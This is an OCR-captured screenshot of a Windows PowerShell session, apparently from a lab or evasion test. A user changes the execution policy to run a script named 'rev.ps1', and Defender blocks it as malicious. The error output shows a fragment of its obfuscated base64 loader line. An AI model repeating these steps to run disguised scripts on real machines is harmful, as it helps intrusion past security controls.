 Windows Security
Virus & threat protection settings
Home
Virus & threat
Account prote
Firewall & net
App & browse
Device securit
Device perfor
Family option
Settings
Select Windows PowerShell
PS C:\Users\admin\Downloads> powershell '/
>> rev.ps1^C
PS C:\Users\admin\Downloads> powershell .\rev.ps1
.\rev.ps1 : File C:\Users\admin\Downloads\rev.ps1 cannot be loaded because running scripts is disabled on this system.
For more information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\rev.ps1
+ ~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\admin\Downloads> .\rev.ps1
.\rev.ps1 : File C:\Users\admin\Downloads\rev.ps1 cannot be loaded because running scripts is disabled on this system.
For more information, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\rev.ps1
+ ~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\admin\Downloads> Set-ExecutionPolicy -ExecutionPolicy RemoteSigned -Scope CurrentUser
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): y
PS C:\Users\admin\Downloads> .\rev.ps1
.\rev.ps1 : File C:\Users\admin\Downloads\rev.ps1 cannot be loaded. The file C:\Users\admin\Downloads\rev.ps1 is not
digitally signed. You cannot run this script on the current system. For more information about running scripts and
setting execution policy, see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\rev.ps1
+ ~~~~~~~~~
+ CategoryInfo : SecurityError: (:) [], PSSecurityException
+ FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\admin\Downloads> .\rev.ps1
At C:\Users\admin\Downloads\rev.ps1:1 char:1
+ $a = NeW-obJeCt sYsTeM.Io.MEMoRysTREaM(,[coNveRT]::frombaSE64sTrINg(" ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\admin\Downloads> .\rev.ps1
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Type here to search
6:34 PM
9/2/2022
8